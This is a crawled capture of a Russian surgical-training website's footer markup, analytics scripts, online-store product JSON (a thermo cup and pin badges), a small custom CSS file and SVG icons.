data-field-left-value="323" data-field-height-value="84" data-field-width-value="213" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-widthmode-value="fixed" data-field-heightmode-value="fixed" data-field-fontsize-value="16" data-field-top-res-640-value="142" data-field-left-res-640-value="-828" data-field-top-res-960-value="235" data-field-left-res-960-value="310"> <a class='tn-atom' href="https://scalpel-med.ru/laparoskopicheskie-trenazhery"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Лапароскопические коробки</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631632851524924' data-elem-id='1632851524924' data-elem-type='button' data-field-top-value="140" data-field-left-value="562" data-field-height-value="51" data-field-width-value="218" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="56px" data-field-left-res-640-value="-556px" data-field-top-res-960-value="137" data-field-left-res-960-value="557"> <a class='tn-atom' href="https://scalpel-med.ru/kurs-base/"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">МК по базовым навыкам</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411691 ' data-elem-id='1631300411691' data-elem-type='shape' data-field-top-value="195" data-field-left-value="20" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1631300411691,1631300411704" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':200,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-top-res-380-value="290" data-field-left-res-380-value="20" data-field-top-res-640-value="287" data-field-left-res-640-value="23" data-field-top-res-960-value="220" data-field-left-res-960-value="20"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__3557733631632767768236 ' data-elem-id='1632767768236' data-elem-type='shape' data-field-top-value="195" data-field-left-value="70" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1632767768236,1631300411714" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':200,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-top-res-380-value="290" data-field-left-res-380-value="120" data-field-top-res-640-value="287" data-field-left-res-640-value="123" data-field-top-res-960-value="220" data-field-left-res-960-value="120"> <a class='tn-atom' href="https://www.youtube.com/@scalpel_med"> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631632851679787' data-elem-id='1632851679787' data-elem-type='button' data-field-top-value="219" data-field-left-value="571" data-field-height-value="27" data-field-width-value="178" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="66px" data-field-left-res-640-value="-546px" data-field-top-res-960-value="221" data-field-left-res-960-value="565"> <a class='tn-atom' href="https://scalpel-med.ru/kurs-po-mikrohirurgii"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">МК по микрохирургии</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411699 ' data-elem-id='1631300411699' data-elem-type='shape' data-field-top-value="195" data-field-left-value="120" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1631300411699,1632767798665" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':200,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-top-res-380-value="290" data-field-left-res-380-value="170" data-field-top-res-640-value="287" data-field-left-res-640-value="173" data-field-top-res-960-value="220" data-field-left-res-960-value="170"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__3557733631668770791159 ' data-elem-id='1668770791159' data-elem-type='shape' data-field-top-value="195" data-field-left-value="170" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1631300411699,1632767798665" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':200,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-top-res-380-value="290" data-field-left-res-380-value="70" data-field-top-res-480-value="287" data-field-left-res-480-value="73" data-field-top-res-640-value="287" data-field-left-res-640-value="73" data-field-top-res-960-value="220" data-field-left-res-960-value="71"> <a class='tn-atom' href="https://t.me/scalpel_med"> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411704' data-elem-id='1631300411704' data-elem-type='image' data-field-top-value="207" data-field-left-value="27" data-field-height-value="16" data-field-width-value="25" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="100" data-field-fileheight-value="64" data-field-heightmode-value="hug" data-field-top-res-380-value="302" data-field-left-res-380-value="27" data-field-height-res-380-value="16" data-field-height-res-480-value="16" data-field-top-res-640-value="300" data-field-left-res-640-value="30" data-field-height-res-640-value="16" data-field-top-res-960-value="232" data-field-left-res-960-value="27" data-field-height-res-960-value="16"> <a class='tn-atom' href="https://vk.com/scalpel_med"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6631-3134-4331-b737-633231643432/2648ee2104acc2b35b28.svg'
src='https://static.tildacdn.com/tild6631-3134-4331-b737-633231643432/2648ee2104acc2b35b28.svg'
alt='' imgfield='tn_img_1631300411704'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631632851748509' data-elem-id='1632851748509' data-elem-type='button' data-field-top-value="184" data-field-left-value="554" data-field-height-value="28" data-field-width-value="199" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="76px" data-field-left-res-640-value="-536px" data-field-top-res-960-value="188" data-field-left-res-960-value="550"> <a class='tn-atom' href="https://scalpel-med.ru/kurs-laparoskopicheskaya-hirurgiya"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">МК по лапароскопии</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411714' data-elem-id='1631300411714' data-elem-type='image' data-field-top-value="207" data-field-left-value="78" data-field-height-value="16" data-field-width-value="24" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="97" data-field-fileheight-value="65" data-field-heightmode-value="hug" data-field-top-res-380-value="302" data-field-left-res-380-value="128" data-field-height-res-380-value="16" data-field-height-res-480-value="16" data-field-top-res-640-value="300" data-field-left-res-640-value="131" data-field-height-res-640-value="16" data-field-top-res-960-value="232" data-field-left-res-960-value="128" data-field-height-res-960-value="16"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3939-6335-4237-b034-306661616439/8e70c5be5e69754ddb8a.svg'
src='https://static.tildacdn.com/tild3939-6335-4237-b034-306661616439/8e70c5be5e69754ddb8a.svg'
alt='' imgfield='tn_img_1631300411714'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__3557733631632767798665' data-elem-id='1632767798665' data-elem-type='image' data-field-top-value="204" data-field-left-value="130" data-field-height-value="22" data-field-width-value="20" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="20" data-field-fileheight-value="22" data-field-heightmode-value="hug" data-field-top-res-380-value="299" data-field-left-res-380-value="180" data-field-height-res-380-value="22" data-field-height-res-480-value="22" data-field-top-res-640-value="297" data-field-left-res-640-value="183" data-field-height-res-640-value="22" data-field-top-res-960-value="229" data-field-left-res-960-value="180" data-field-height-res-960-value="22"> <a class='tn-atom' href="https://www.tiktok.com/@scalpel_med"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3538-3238-4065-b164-363035353439/tiktoksvg.svg'
src='https://static.tildacdn.com/tild3538-3238-4065-b164-363035353439/tiktoksvg.svg'
alt='' imgfield='tn_img_1632767798665'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631668770726291' data-elem-id='1668770726291' data-elem-type='image' data-field-top-value="207" data-field-left-value="180" data-field-height-value="17" data-field-width-value="20" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="448" data-field-fileheight-value="377" data-field-heightmode-value="hug" data-field-top-res-380-value="303" data-field-left-res-380-value="80" data-field-height-res-380-value="17" data-field-top-res-480-value="299" data-field-left-res-480-value="83" data-field-height-res-480-value="17" data-field-top-res-640-value="300" data-field-left-res-640-value="83" data-field-height-res-640-value="17" data-field-top-res-960-value="232" data-field-left-res-960-value="81" data-field-height-res-960-value="17"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3532-3130-4133-b461-303763353936/tg.svg'
src='https://static.tildacdn.com/tild3532-3130-4133-b461-303763353936/tg.svg'
alt='' imgfield='tn_img_1668770726291'
/> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('355773363');});});</script> <!-- /T396 --> </div> <div id="rec498428476" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <script>(function(a,m,o,c,r,m){a[m]={id:"309027",hash:"fa0446761f211a59492e4d62d51323c13c177b58cce099f1e47d3af2f64cc",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js?1665055114';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script> <!-- nominify end --> </div> </div> </div> </div> </footer> <!--/footer--> </div> <!--/allrecords--> <!-- Tilda copyright. Don't remove this line --><div class="t-tildalabel " id="tildacopy" data-tilda-sign="4536419#33460587"><a href="https://tilda.cc/" class="t-tildalabel__link"><div class="t-tildalabel__wrapper"><div class="t-tildalabel__txtleft">Made on </div><div class="t-tildalabel__wrapimg"><img src="https://static.tildacdn.com/img/tildacopy.png" class="t-tildalabel__img" fetchpriority="low" alt=""></div><div class="t-tildalabel__txtright">Tilda</div></div></a></div> <!-- Stat --> <!-- Yandex.Metrika counter 86551624 --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");window.mainMetrikaId='86551624';ym(window.mainMetrikaId,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,params:{__ym:{"ymCms":{"cms":"tilda","cmsVersion":"1.0","cmsCatalog":"1"}}},ecommerce:"dataLayer"});},2000);</script> <noscript><div><img src="https://mc.yandex.ru/watch/86551624" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'ad546fee85c15c5baec57bffa7a6560b','script','https://static.tildacdn.com/js/tilda-stat-1.0.min.js');},2000);</script> <!-- Rating Mail.ru counter --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){var _tmr=window._tmr||(window._tmr=[]);_tmr.push({id:"3320470",type:"pageView",start:(new Date()).getTime()});window.mainMailruId='3320470';(function(d,w,id) {if(d.getElementById(id)) {return;}
var ts=d.createElement("script");ts.type="text/javascript";ts.async=true;ts.id=id;ts.src="https://top-fwz1.mail.ru/js/code.js";var f=function() {var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(ts,s);};if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,"topmailru-code");},2000);</script> <noscript><img src="https://top-fwz1.mail.ru/counter?id=3320470;js=na" style="border:0;position:absolute;left:-9999px;width:1px;height:1px" alt="Top.Mail.Ru" /></noscript> <!-- //Rating Mail.ru counter --> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NGF9JQV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> <!-- FB Pixel code (noscript) --> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=437295737382067&ev=PageView&agent=pltilda&noscript=1"/></noscript> <!-- End FB Pixel code (noscript) --> <!-- VK Pixel code (noscript) --> <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1396398-KUlq" style="position:fixed; left:-999px;" alt=""/></noscript> <!-- End VK Pixel code (noscript) --> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.tildaapi.com/api/getfilters/?storepartuid=698026624591&c=1769885090097
body_size: 435
content:
{"sort":false,"search":true,"filters":[{"id":1004500,"label":"Категория","control":"checkbox","type":"product","name":"storepartuid","values":[{"id":698026624591,"value":"Аксессуары","count":40},{"id":242883031262,"value":"Новинки","count":10}]},{"id":1004530,"label":"Наличие","control":"checkbox","type":"product","name":"quantity"}]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.tildaapi.com/api/getproductslist/?storepartuid=698026624591&recid=540800895&c=1769885092591&getparts=true&getoptions=true&slice=1&size=3
body_size: 1852
content:
{"partuid":698026624591,"filter":"y","filters":{"sort":false,"search":true,"filters":[{"id":1004500,"label":"Категория","control":"checkbox","type":"product","name":"storepartuid","values":[{"id":853582690391,"value":"All","count":40},{"id":698026624591,"value":"Аксессуары","count":40},{"id":242883031262,"value":"Новинки","count":10}]},{"id":1004530,"label":"Наличие","control":"checkbox","type":"product","name":"quantity"}]},"total":40,"isElastic":true,"products":[{"uid":673770946451,"title":"Термостакан","sku":"2356","text":"<strong>Характеристики:&nbsp;<\/strong><br \/><ul><li>Объем - 250 мл.<\/li><li>Цвет - белый<\/li><li>Принт- Котик с лапками<\/li><li>Двойные стенки&nbsp;<\/li><li>Легко открывается и закрывается<\/li><li>Герметичная крышка<\/li><li>Подходит для автомобильных подстаканников<\/li><\/ul>","mark":"","quantity":"2","portion":1,"unit":"PCE","single":"y","price":"690.0000","priceold":"","descr":"","gallery":"[{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/stor3933-3735-4832-a162-646638663839\\\/53015034.jpg\"},{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/stor6239-3034-4139-b135-333963353361\\\/29420715.jpg\"}]","buttonlink":"","buttontarget":"","json_options":"","sort":1227900,"url":"https:\/\/scalpel-med.ru\/hirurgichkostumrose\/tproduct\/619990559-673770946451-termostakan","pack_label":"lwh","pack_x":0,"pack_y":0,"pack_z":0,"pack_m":0,"partuids":"[698026624591]","externalid":"IGPAG3aXc6xs4UJxzy9h","editions":[{"uid":673770946451,"price":"690.0000","priceold":"","sku":"2356","quantity":"2","img":"https:\/\/static.tildacdn.com\/stor3933-3735-4832-a162-646638663839\/53015034.jpg"}],"characteristics":[]},{"uid":961943342791,"title":"Значок \"Роза в сердце\"","sku":"ZN-1001","text":"","mark":"","quantity":"1","portion":0,"unit":"","single":"","price":"390.0000","priceold":"","descr":"Значок идеально дополнит Ваш образ и будет отлично смотреться на одежде, аксессуаре, рюкзаке или сумке","gallery":"[{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/stor3766-6331-4639-a131-623365616632\\\/57723254.png\"}]","buttonlink":"","buttontarget":"","json_options":"","sort":1261000,"url":"https:\/\/scalpel-med.ru\/hirurgichkostumrose\/tproduct\/619990559-961943342791-znachok-roza-v-serdtse","pack_label":"lwh","pack_x":0,"pack_y":0,"pack_z":0,"pack_m":0,"partuids":"[698026624591]","externalid":"Lzhcmi92Mtv4iEfLR0yA","editions":[{"uid":961943342791,"price":"390.0000","priceold":"","sku":"ZN-1001","quantity":"1","img":"https:\/\/static.tildacdn.com\/stor3766-6331-4639-a131-623365616632\/57723254.png"}],"characteristics":[]},{"uid":311312335081,"title":"Значок \"Кит в сердце\"","sku":"ZN-1002","text":"","mark":"","quantity":"0","portion":0,"unit":"","single":"","price":"390.0000","priceold":"","descr":"Значок идеально дополнит Ваш образ и будет отлично смотреться на одежде, аксессуаре, рюкзаке или сумке.","gallery":"[{\"img\":\"https:\\\/\\\/static.tildacdn.com\\\/stor6230-6233-4237-b032-373434333063\\\/57391676.png\"}]","buttonlink":"","buttontarget":"","json_options":"","sort":1261100,"url":"https:\/\/scalpel-med.ru\/hirurgichkostumrose\/tproduct\/619990559-311312335081-znachok-kit-v-serdtse","pack_label":"lwh","pack_x":0,"pack_y":0,"pack_z":0,"pack_m":0,"partuids":"[698026624591]","externalid":"t6TkOGVo3ojXrS6R6dJs","editions":[{"uid":311312335081,"price":"390.0000","priceold":"","sku":"ZN-1002","quantity":"0","img":"https:\/\/static.tildacdn.com\/stor6230-6233-4237-b032-373434333063\/57391676.png"}],"characteristics":[]}],"slice":1,"nextslice":2,"partlinks":[],"options":[{"title":"Размер","params":{"view":"buttons","hasColor":false,"linkImage":false},"values":[{"id":16114195,"value":"36"},{"id":16114198,"value":"37"},{"id":16443481,"value":"39"},{"id":16114204,"value":"39-40"},{"id":16443484,"value":"40"},{"id":16114228,"value":"40-41"},{"id":11953279,"value":"40-42"},{"id":16114207,"value":"41-42"},{"id":27336022,"value":"44"},{"id":11953282,"value":"44-46"},{"id":27336026,"value":"46"},{"id":27336030,"value":"48"},{"id":11953285,"value":"48-50"},{"id":27336034,"value":"50-52"},{"id":11953288,"value":"52-54"},{"id":27336038,"value":"54"},{"id":11953291,"value":"56-58"},{"id":11953294,"value":"60-62"},{"id":16477291,"value":"L"},{"id":16477288,"value":"M"},{"id":16477285,"value":"S"},{"id":16477294,"value":"XL"},{"id":16477282,"value":"XS"}]},{"title":"Количество","params":{"view":"buttons","hasColor":false,"linkImage":false},"values":[{"id":20407402,"value":"10"},{"id":20407399,"value":"5"}]}]}

--- FILE ---
content_type: text/css
request_url: https://scalpel-med.ru/custom.css?t=1768591770
body_size: 233
content:
@media screen and (max-width: 640px){
      .text_zero {
        text-align: justify;
        text-indent: 20px;
      }
    
      window.onload = function () {
        const items = document.querySelectorAll(".tn-atom");
        items.forEach((el) => {
          if (el.inerHTML.length > 50) {
            el.classList.add("text_zero");
          }
        });
      };
    
}


--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3530-6535-4261-b933-323965333930/akar-icons_search.svg
body_size: -84
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 26 26" fill="none"> <path d="M22.7503 22.7498L17.8905 17.8813L22.7503 22.7498ZM20.5837 11.3748C20.5837 13.817 19.6135 16.1592 17.8866 17.8861C16.1597 19.613 13.8175 20.5832 11.3753 20.5832C8.93312 20.5832 6.59095 19.613 4.86405 17.8861C3.13715 16.1592 2.16699 13.817 2.16699 11.3748C2.16699 8.93263 3.13715 6.59046 4.86405 4.86356C6.59095 3.13666 8.93312 2.1665 11.3753 2.1665C13.8175 2.1665 16.1597 3.13666 17.8866 4.86356C19.6135 6.59046 20.5837 8.93263 20.5837 11.3748V11.3748Z" stroke="#FAFAFA" stroke-width="2" stroke-linecap="round"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3064-3533-4563-b134-643239663238/Group_2548.svg
body_size: 66
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"> <rect width="40" height="40" rx="6" fill="#A2D5F2"></rect> <path d="M32 15.1892V26.1538C32 27.1739 31.6049 28.1522 30.9017 28.8735C30.1984 29.5948 29.2446 30 28.25 30H11.75C10.7554 30 9.80161 29.5948 9.09835 28.8735C8.39509 28.1522 8 27.1739 8 26.1538V15.1892L19.619 22.2015C19.7344 22.2714 19.866 22.3082 20 22.3082C20.134 22.3082 20.2656 22.2714 20.381 22.2015L32 15.1892ZM28.25 10C29.1727 9.99985 30.0631 10.3486 30.7508 10.9796C31.4385 11.6106 31.8753 12.4794 31.9775 13.42L20 20.6462L8.0225 13.42C8.12474 12.4794 8.56149 11.6106 9.24919 10.9796C9.9369 10.3486 10.8273 9.99985 11.75 10H28.25Z" fill="#07689F"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3461-3038-4535-a632-333438333032/_1834036624112.svg
body_size: 4245
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="885" height="208" viewBox="0 0 885 208" fill="none"> <path d="M574.966 44.8713H574.977C575.057 39.3064 579.591 34.8203 585.173 34.8203C590.756 34.8203 595.29 39.3064 595.37 44.8713H595.434V90.4315H595.452L595.172 117.625C594.598 122.711 590.281 126.666 585.039 126.666C579.755 126.666 575.409 122.646 574.893 117.497V117.496C574.859 117.157 574.842 116.814 574.842 116.468C574.842 116.113 574.86 115.763 574.894 115.418L574.966 44.8713V44.8713ZM600.576 47.8972C609.589 42.3899 623.451 40.7888 632.322 46.2236C636.456 48.7392 642.561 52.8553 645.076 57.6826C648.337 52.8553 652.342 49.1577 657.091 46.6427C661.84 44.1265 667.052 42.8678 672.674 42.8678C678.502 42.8678 683.636 44.229 688.052 46.9245C692.494 49.62 695.669 53.1599 697.602 57.5021C699.54 61.8569 700.503 68.9587 700.503 78.759V116.468V117.699H700.429C699.821 122.751 695.52 126.666 690.304 126.666C685.089 126.666 680.789 122.751 680.179 117.699H680.017V85.332C680.017 76.0899 678.858 69.8222 676.525 66.5648C674.192 63.3074 670.672 61.6613 666.025 61.6613C662.456 61.6613 659.272 62.6628 656.475 64.6657C653.651 66.6416 651.546 69.4144 650.185 72.9315C648.824 76.4491 648.131 82.1045 648.131 89.902V117.051H647.939C647.636 122.412 643.194 126.666 637.757 126.666C632.125 126.666 627.559 122.1 627.559 116.468C627.559 116.016 627.588 115.572 627.646 115.137V87.2065C627.646 79.9146 627.087 74.6279 626.002 71.3651C624.911 68.0886 623.281 65.6665 621.125 64.0486C618.942 62.4571 616.298 61.6613 613.217 61.6613C609.777 61.6613 606.645 62.6627 603.847 64.6902C602.619 65.5723 601.53 66.6037 600.576 67.7887V47.8972V47.8972Z" fill="#FEFEFE"></path> <path d="M220.367 43.8337C231.84 43.8337 242.229 48.4854 249.749 56.0064C266.041 72.2981 262.379 96.2403 262.379 117.088C262.379 122.077 258.574 123.663 253.722 124.202L243.317 119.837C236.719 124.247 228.788 126.819 220.258 126.819C209.787 126.819 200.218 122.943 192.909 116.548H192.87C192.223 115.977 191.594 115.386 190.984 114.775C190.129 113.92 189.311 113.028 188.533 112.1C185.782 108.852 183.522 105.175 181.864 101.184C183.995 98.6282 186.622 95.4907 189.4 92.496C192.345 89.3196 195.459 86.3045 198.038 83.9238C198.007 84.4089 197.991 84.8977 197.991 85.39C197.991 90.8457 199.942 95.8451 203.184 99.7274C203.583 100.196 204 100.65 204.435 101.085C208.483 105.133 214.078 107.639 220.258 107.639C226.438 107.639 232.033 105.133 236.082 101.085C240.129 97.0367 242.634 91.4418 242.634 85.2604C242.634 80.8157 241.339 76.6738 239.105 73.1922H239.13C238.276 71.8825 237.291 70.667 236.19 69.5666C232.517 65.8936 227.571 63.4926 222.07 63.0782C220.936 63.0758 219.817 63.0932 218.723 63.1448C218.154 63.1724 217.593 63.209 217.044 63.2593C209.053 64.4497 205.967 67.6741 199.822 73.588C196.439 76.8448 192.407 80.9105 188.294 85.2071C184.493 89.1787 180.474 93.5215 176.716 97.7503C173.866 100.959 173.219 101.701 172.617 102.391C166.758 109.112 161.824 114.771 155.708 119.171C151.92 121.896 147.853 123.99 143.718 125.413L143.89 125.517C139.432 127.151 134.618 128.043 129.596 128.043C119.124 128.043 109.556 124.167 102.247 117.772H102.208C101.561 117.2 100.932 116.61 100.321 115.999C99.4662 115.144 98.6483 114.251 97.8706 113.324C91.7387 106.083 88.0407 96.7147 88.0407 86.4844C88.0407 82.2873 88.6638 78.2354 89.8211 74.4161H89.9697C91.9839 67.8462 95.583 61.9683 100.321 57.2297C107.842 49.7093 118.231 45.0577 129.704 45.0577C141.178 45.0577 151.566 49.7093 159.088 57.2297C160.393 58.5346 161.609 59.9252 162.731 61.3926C164.149 63.0638 165.004 65.2274 165.004 67.5907C165.004 72.8857 160.712 77.1781 155.417 77.1781C149.693 77.1781 148.719 73.9819 145.527 70.7905C141.479 66.7416 135.884 64.2379 129.704 64.2379C123.524 64.2379 117.929 66.7422 113.881 70.7905C109.833 74.8389 107.329 80.4338 107.329 86.6139C107.329 92.0691 109.279 97.0685 112.522 100.951C112.92 101.42 113.338 101.874 113.772 102.308C119.145 107.681 130.168 110.627 137.365 108.3C139.998 107.449 142.611 106.13 145.056 104.372C149.449 101.212 153.765 96.2601 158.892 90.3798L163.062 85.5956C166.621 81.5899 170.839 77.0475 175.14 72.5536C188.184 58.9226 199.327 43.8337 220.367 43.8337V43.8337Z" fill="#FEFEFE"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M270.37 117.087V19.933L289.673 0.152954L289.792 88.0795V126.819H280.218L280.159 126.819L280.101 126.819C274.749 126.819 270.37 122.441 270.37 117.087Z" fill="#FEFEFE"></path> <path d="M472.032 90.7607H408.342C409.261 96.3976 411.72 100.892 415.692 104.244C419.665 107.572 424.755 109.235 430.913 109.235C438.313 109.235 444.645 106.628 449.958 101.413L466.594 109.285C462.448 115.195 457.457 119.565 451.671 122.421C445.861 125.252 438.983 126.667 431.012 126.667C418.647 126.667 408.566 122.768 400.794 114.946C393.022 107.15 389.124 97.3661 389.124 85.6204C389.124 73.5773 393.022 63.5701 400.794 55.6245C408.566 47.6532 418.299 43.6804 430.044 43.6804C442.484 43.6804 452.615 47.6532 460.411 55.5748C468.209 63.5209 472.107 73.9749 472.107 87.0111L472.032 90.7607V90.7607ZM452.292 75.266C450.976 70.9454 448.394 67.4194 444.545 64.7125C440.671 62.0062 436.202 60.6654 431.087 60.6654C425.55 60.6654 420.708 62.1801 416.512 65.2342C413.905 67.1213 411.471 70.4735 409.237 75.266H452.292V75.266Z" fill="#FEFEFE"></path> <path d="M793.797 90.76H730.107C731.026 96.3969 733.484 100.891 737.457 104.244C741.43 107.571 746.52 109.234 752.678 109.234C760.078 109.234 766.409 106.627 771.723 101.412L788.359 109.284C784.213 115.194 779.222 119.564 773.436 122.42C767.626 125.251 760.748 126.666 752.777 126.666C740.412 126.666 730.331 122.768 722.559 114.946C714.787 107.149 710.889 97.3653 710.889 85.6197C710.889 73.5766 714.787 63.5694 722.559 55.6238C730.331 47.6525 740.064 43.6797 751.809 43.6797C764.249 43.6797 774.38 47.6524 782.176 55.574C789.973 63.5202 793.872 73.9741 793.872 87.0103L793.797 90.76V90.76ZM774.057 75.2653C772.741 70.9447 770.158 67.4186 766.31 64.7117C762.436 62.0054 757.967 60.6646 752.852 60.6646C747.314 60.6646 742.473 62.1794 738.277 65.2334C735.67 67.1206 733.236 70.4727 731.001 75.2653H774.057V75.2653Z" fill="#FEFEFE"></path> <path d="M842.487 43.681C850.72 43.681 858.395 46.0767 864.853 50.209V22.9326L885 0.969238L884.314 116.934C884.285 122.276 879.935 126.666 874.583 126.666C870.222 126.666 867.564 122.98 866.338 119.006C859.771 123.354 850.841 126.666 842.378 126.666C831.907 126.666 822.338 122.79 815.029 116.395H814.99C814.343 115.824 813.714 115.233 813.104 114.623C812.249 113.767 811.431 112.875 810.653 111.948C804.521 104.707 800.823 95.338 800.823 85.1077C800.823 